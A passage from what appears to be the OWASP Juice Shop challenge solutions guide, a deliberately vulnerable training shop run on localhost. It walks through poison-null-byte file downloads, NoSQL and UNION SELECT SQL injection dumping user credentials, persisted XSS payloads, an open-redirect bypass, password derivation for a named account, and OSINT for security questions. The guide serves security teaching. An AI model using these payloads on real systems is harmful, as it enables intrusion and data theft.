Use the Poison Null Byte attack described in Access a developer’s forgotten backup file…
-
…to download http://localhost:3000/ftp/eastere.gg%2500.adoc
Apply some advanced cryptanalysis to find the real easter egg
-
Get the encrypted string from the
eastere.ggfrom the Find the hidden easter egg challenge:L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXIvcm5mZ3JlL3J0dA== -
Base64-decode this into
/gur/qrif/ner/fb/shaal/gurl/uvq/na/rnfgre/rtt/jvguva/gur/rnfgre/rtt -
Trying this as a URL will not work. Notice the recurring patterns (
rtt,guretc.) in the above string -
ROT13-decode this into
/the/devs/are/so/funny/they/hid/an/easter/egg/within/the/easter/egg -
Visit http://localhost:3000/the/devs/are/so/funny/they/hid/an/easter/egg/within/the/easter/egg

-
Marvel at the real easter egg: An interactive 3D scene of Planet Orangeuze!
ROT13 ("rotate by 13 places", sometimes hyphenated ROT-13) is a simple letter substitution cipher that replaces a letter with the letter 13 letters after it in the alphabet. ROT13 is a special case of the Caesar cipher, developed in ancient Rome.
Because there are 26 letters (2×13) in the basic Latin alphabet, ROT13 is its own inverse; that is, to undo ROT13, the same algorithm is applied, so the same action can be used for encoding and decoding. The algorithm provides virtually no cryptographic security, and is often cited as a canonical example of weak encryption.[2]
Successfully redeem an expired campaign coupon code
-
Open
main.jsin your Browser’s dev tools and search forcampaign.
-
You will find a
this.campaignsassignment of an object containing various campaign codes. Depending on when you are reading this book, one or more of these might be expired. Let’s continue with the oldest available one, which isWMNSDY2019. -
A bit further down in the minified code you will notice a function
applyCoupon()that usesthis.campaignsand in particular the containedvalidOntimestamp of a coupon. -
Ignoring that validity check and just submitting
WMNSDY2019will yield anInvalid Coupon.error, as you would expect. This is because of the second part of the assertionthis.clientDate === e.validOn. -
Converting
validOn: 15519996e5of theWMNSDY2019coupon into a JavaScript date will tell you that this campaign was active on March 8th 2019 only: Women’s Day! -
Set the time of your computer to March 8th 2019 and try to submit the code again.
-
This time it will be accepted! Proceed to Checkout to get the challenge solved.
Access a developer’s forgotten backup file
-
Browse to http://localhost:3000/ftp (like in Access a confidential document.
-
Opening http://localhost:3000/ftp/package.json.bak directly will fail complaining about an illegal file type.
-
Using a Poison Null Byte (
%00) the filter can be tricked, but only with a twist:-
Accessing http://localhost:3000/ftp/package.json.bak%00.adoc will surprisingly not succeed…
-
…because the
%character needs to be URL-encoded (into%25) as well in order to work its magic later during the file system access.
-
-
http://localhost:3000/ftp/package.json.bak%2500.adoc will ultimately solve the challenge.
Access a salesman’s forgotten backup file
-
Use the Poison Null Byte attack described in Access a developer’s forgotten backup file…
-
…to download http://localhost:3000/ftp/coupons_2013.adoc.bak%2500.adoc
Log in with Bjoern’s Gmail account
-
Bjoern has registered via Google OAuth with his (real) account bjoern.kimminich@googlemail.com.
-
Cracking his password hash will probably not work.
-
To find out how the OAuth registration and login work, inspect the
main.jsand search foroauth, which will eventually reveal a functionuserService.oauthLogin().
-
In the function body you will notice a call to
userService.save()- which is used to create a user account in the non-Google User Registration process - followed by a call to the regularuserService.login() -
The
save()andlogin()function calls both leak how the password for the account is set:password: btoa(n.email.split("").reverse().join("")) -
Some Internet search will reveal that
window.btoa()is a default function to encode strings into Base64. -
What is passed into
btoa()isemail.split("").reverse().join(""), which is simply the email address string reversed. -
Now all you have to do is Base64-encode
moc.liamg@hcinimmik.nreojb, so you can log in directly with Emailbjoern.kimminich@gmail.comand PasswordbW9jLmxpYW1nQGhjaW5pbW1pay5ucmVvamI=.
Steal someone else’s personal data without using Injection
-
Log in as any user, put some items into your basket and create an order from these.
-
Notice that you end up on a URL with a seemingly generated random part, like http://localhost:3000/#/order-completion/5267-829f123593e9d098
-
On that Order Summary page, click on the Track Orders link under the Thank you for your purchase! message to end up on a URL simular to http://localhost:3000/#/track-result/new?id=5267-829f123593e9d098
-
Open the network tab of your browser’s DevTools and refresh that page. You should notice a request similar to http://localhost:3000/rest/track-order/5267-829f123593e9d098.
-
Inspecting the response closely, you might notice that the user email address is partially obfuscated:
{"status":"success","data":[{"orderId":"5267-829f123593e9d098","email":"*dm*n@j**c*-sh.*p","totalPrice":2.88,"products":[{"quantity":1,"name":"Apple Juice (1000ml)","price":1.99,"total":1.99,"bonus":0},{"quantity":1,"name":"Apple Pomace","price":0.89,"total":0.89,"bonus":0}],"bonus":0,"eta":"2","_id":"tosmfPsDaWcEnzRr3"}]} -
It looks like certain letters - seemingly all vowels - were replaced with
*characters before the order was stored in the database. -
Register a new user with an email address that would result in the exact same obfuscated email address. For example register
edmin@juice-sh.opto steal the data ofadmin@juice-sh.op. -
Log in with your new user and immediately get your data exported via http://localhost:3000/#/privacy-security/data-export.
-
You will notice that the order belonging to the existing user
admin@juice-sh.op(in this example5267-829f123593e9d098) is part of your new user’s data export due to the clash when obfuscating emails!
Access a misplaced SIEM signature file
-
Use the Poison Null Byte attack described in Access a developer’s forgotten backup file…
-
…to download http://localhost:3000/ftp/suspicious_errors.yml%2500.adoc
Let the server sleep for some time
-
You can interact with the backend API for product reviews via the dedicated endpoints
/rest/products/reviewsand/rest/products/{id}/reviews -
Get the reviews of the product with database ID 1: http://localhost:3000/rest/products/1/reviews
-
Inject a
sleep(integer ms)command by changing the URL into http://localhost:3000/rest/products/sleep(2000)/reviews to solve the challenge
To avoid real Denial-of-Service (DoS) issues, the Juice Shop will only wait for a maximum of 2 seconds, so http://localhost:3000/rest/products/sleep(999999)/reviews should not take longer than http://localhost:3000/rest/products/sleep(2000)/reviews to respond.
Update multiple product reviews at the same time
-
Log in as any user to get your
Authorizationtoken from any subsequent request’s headers. -
Submit a PATCH request to http://localhost:3000/rest/products/reviews with
-
{ "id": { "$ne": -1 }, "message": "NoSQL Injection!" }as body -
application/jsonasContent-Typeheader. -
and
Bearer ?asAuthorizationheader, replacing the?with the token you received in step 1.

-
-
Check different product detail dialogs to verify that all review texts have been changed into
NoSQL Injection!
Enforce a redirect to a page you are not supposed to redirect to
-
Pick one of the redirect links in the application, e.g. http://localhost:3000/redirect?to=https://github.com/juice-shop/juice-shop from the GitHub-button in the navigation bar.
-
Trying to redirect to some unrecognized URL fails due to allowlist validation with
406 Error: Unrecognized target URL for redirect. -
Removing the
toparameter (http://localhost:3000/redirect) will instead yield a500 TypeError: Cannot read property 'indexOf' of undefinedwhere theindexOfindicates a severe flaw in the way the allowlist works. -
Craft a redirect URL so that the target-URL in
tocomes with an own parameter containing a URL from the allowlist, e.g. http://localhost:3000/redirect?to=http://kimminich.de?pwned=https://github.com/juice-shop/juice-shop
Bypass a security control with a Poison Null Byte
-
Solve Access a developer’s forgotten backup file, Access a salesman’s forgotten backup file, Access a misplaced SIEM signature file or Find the hidden easter egg to solve this challenge as a by-product.
Reset Bender’s password via the Forgot Password mechanism
-
Trying to find out who "Bender" might be should immediately lead you to Bender from Futurama as the only viable option

-
Visit https://en.wikipedia.org/wiki/Bender_(Futurama) and read the Character Biography section
-
It tells you that Bender had a job at the metalworking factory, bending steel girders for the construction of suicide booths.
-
Find out more on Suicide Booths on http://futurama.wikia.com/wiki/Suicide_booth
-
This site tells you that their most important brand is Stop’n’Drop
-
Visit http://localhost:3000/#/forgot-password and provide
bender@juice-sh.opas your Email -
In the subsequently appearing form, provide
Stop’n’Dropas Company you first work for as an adult? -
Then type any New Password and matching Repeat New Password
-
Click Change to solve this challenge
Reset Uvogin’s password via the Forgot Password mechanism
-
To reset Uvogin’s password, you need the to find out what his favorite movie is in order to answer his security question. This is the kind of information that people often carelessly expose online.
-
People often tend to reuse aliases on different websites. Sherlock is a great tool for finding social media accounts with known aliases/pesudonyms.
-
Unfortunately, plugging uvogin into sherlock yields nothing of interest. Reading the reviews left by uvogin on the various products, one can notice that they have quite an affinity for leetspeak
-
Trying out a few variations of the alias uvogin, uv0gin leads us to a twitter account with a similarly written tweet which references a vulnerable beverage store. However nothing about his favorite movie

-
The WayBack can be used to check for older versions of their profile page to look for deleted tweets. And indeed, one of the snapshots available on WayBack contains a deleted tweet that references
Silence of the Lambswhich is infact the correct answer to his security question
Rat out a notorious character hiding in plain sight in the shop
-
Looking for irregularities among the image files you will at some point notice that
5.pngis the only PNG file among otherwise only JPGs in the customer feedback carousel:
-
Running this image through some decoders available online will probably just return garbage, e.g. http://stylesuxx.github.io/steganography/ gives you gibberish looking something like
ÿÁÿm¶Û$ÿHÕPü^ÛN'c±UY;fäHÜmÉ#r<v¸or https://www.mobilefish.com/services/steganography/steganography.php gives up withNo hidden message or file found in the image. On https://incoherency.co.uk/image-steganography/#unhide you will also find nothing independent of how you set the Hidden bits slider:
-
Moving on to client applications you might end up with OpenStego which is built in Java but also offers a Windows installer at https://github.com/syvaidya/openstego/releases.
-
Selecting the
5.pngand clicking Extract Data OpenStego will quickly claim to have been successful:
-
The image that will be put into the Output Stego file location clearly depicts a pixelated version of Pickle Rick (from S3E3 - one of the best Rick & Morty episodes ever)

-
Submit your feedback containing the name
Pickle Rick(case doesn’t matter) to solve this challenge.
Inform the shop about a typosquatting trick it has been a victim of
-
Solve the Access a developer’s forgotten backup file challenge and open the
package.json.bakfile -
Scrutinizing each entry in the
dependencieslist you will at some point get toepilogue-js, the overview page of which gives away that you find the culprit at https://www.npmjs.com/package/epilogue-js
-
Submit your feedback with
epilogue-jsin the comment to solve this challenge
You can probably imagine that the typosquatted epilogue-js would be a
lot harder to distinguish from the original repository epilogue, if
it where not marked with the THIS IS NOT THE MODULE YOU ARE LOOKING
FOR!-warning at the very top. Below you can see the original epilogue
NPM page:

Retrieve a list of all user credentials via SQL Injection
-
During the Order the Christmas special offer of 2014 challenge you learned that the
/rest/products/searchendpoint is susceptible to SQL Injection into theqparameter. -
The attack payload you need to craft is a
UNION SELECTmerging the data from the user’s DB table into the products returned in the JSON result. -
As a starting point we use the known working
'))--attack pattern and try to make aUNION SELECTout of it -
Searching for
')) UNION SELECT * FROM x--fails with aSQLITE_ERROR: no such table: xas you would expect. But we can easily guess the table name or infer it from one of the previous attacks on the Login form where even the underlying SQL query was leaked. -
Searching for
')) UNION SELECT * FROM Users--fails with a promisingSQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columnswhich least confirms the table name. -
The next step in a
UNION SELECT-attack is typically to find the right number of returned columns. As the Search Results table in the UI has 3 columns displaying data, it will probably at least be three. You keep adding columns until no moreSQLITE_ERRORoccurs (or at least it becomes a different one):-
')) UNION SELECT '1' FROM Users--fails withnumber of result columnserror -
')) UNION SELECT '1', '2' FROM Users--fails withnumber of result columnserror -
')) UNION SELECT '1', '2', '3' FROM Users--fails withnumber of result columnserror -
(…)
-
')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8' FROM Users--still fails withnumber of result columnserror -
')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM Users--finally gives you a JSON response back with an extra element{"id":"1","name":"2","description":"3","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}.
-
-
Next you get rid of the unwanted product results changing the query into something like
qwert')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM Users--leaving only the "UNIONed" element in the result set -
The last step is to replace the fixed values with correct column names. You could guess those or derive them from the RESTful API results or remember them from previously seen SQL errors while attacking the Login form.
-
Searching for
qwert')) UNION SELECT id, email, password, '4', '5', '6', '7', '8', '9' FROM Users--solves the challenge giving you a the list of all user data in convenient JSON format.
There is of course a much easier way to retrieve a list of all users as
long as you are logged in: Open http://localhost:3000/#/administration
while monitoring the HTTP calls in your browser’s developer tools. The
response to http://localhost:3000/rest/user/authentication-details
also contains the user data in JSON format. But: This list has all the
password hashes replaced with *-symbols, so it does not count as a
solution for this challenge.
Inform the shop about a vulnerable library it is using
Juice Shop depends on a JavaScript library with known vulnerabilities.
Having the package.json.bak and using an online vulnerability database
like Retire.js or a CLI tool like
npm-audit that comes with Node.js, makes it rather easy to identify it.
-
Checking the dependencies in
package.json.bakfor known vulnerabilities online will give you a match (at least) for-
sanitize-html: Sanitization of HTML strings is not applied recursively to input, allowing an attacker to potentially inject script and other markup (see https://github.com/advisories/GHSA-3j7m-hmh3-9jmp) -
express-jwt: Inherits a JWT verification bypass and other vulnerabilities from its dependencies (see https://github.com/advisories/GHSA-c7hr-j4mj-j2w6)
-
-
Visit http://localhost:3000/#/contact
-
Submit your feedback with the string pair
sanitize-htmland1.4.2appearing somewhere in the comment. Alternatively you can submitexpress-jwtand0.1.3.
-
Perform a persisted XSS attack bypassing a server-side security mechanism
In the package.json.bak you might have noticed the pinned dependency
"sanitize-html": "1.4.2". Internet research will yield a reported
Cross-site Scripting (XSS)
vulnerability, which was fixed with version 1.4.3 - one release later
than used by the Juice Shop. The referenced
GitHub issue
explains the problem and gives an exploit example:
Sanitization is not applied recursively, leading to a vulnerability to certain masking attacks. Example:
I am not harmless: <<img src="csrf-attack"/>img src="csrf-attack"/>is sanitized toI am not harmless: <img src="csrf-attack"/>Mitigation: Run sanitization recursively until the input html matches the output html.
-
Enter
<<script>Foo</script>iframe src="javascript:alert(`xss)">` as Comment -
Choose a rating and click Submit
-
Visit http://localhost:3000/#/about for a first "xss" alert (from the Customer Feedback slideshow)

-
Visit http://localhost:3000/#/administration for a second "xss" alert (from the Customer Feedback table)

Perform a persisted XSS attack through an HTTP header
-
Log in as any user.
-
Visit http://localhost:3000/#/privacy-security/last-login-ip where your IP Address probably shows as
0.0.0.0.
-
Log out and then log in again with the same user as before.
-
Visit http://localhost:3000/#/privacy-security/last-login-ip again where your IP Address should now show your actual remote IP address (or
127.0.0.1if you run the application locally). -
Find the request to https://localhost:3000/rest/saveLoginIp in your Browser DevTools.
-
Replay the request after adding the
X-Forwarded-ForHTTP header to spoof an arbitrary IP, e.g.1.2.3.4. -
Unfortunately in the response (and also on http://localhost:3000/#/privacy-security/last-login-ip after logging in again) you will still find your remote IP as before
-
Repeat step 6. only with the proprietary header
True-Client-IP. -
In the JSON response you will notice
lastLoginIp: "1.2.3.4"and after logging in again you will see1.2.3.4as your IP Address on http://localhost:3000/#/privacy-security/last-login-ip. -
Replay the request once more with
True-Client-IP: <iframe src="javascript:alert(to solve this seriously obscure challenge.xss)"> -
Log in again and visit http://localhost:3000/#/privacy-security/last-login-ip see the alert popup.

⭐⭐⭐⭐⭐ Challenges
Learn about the Token Sale before its official announcement
-
Open the
main.jsin your browser’s developer tools and search for some keywords like "ico", "token", "bitcoin" or "altcoin". -
Note the names of the JavaScript functions where these occur in, like
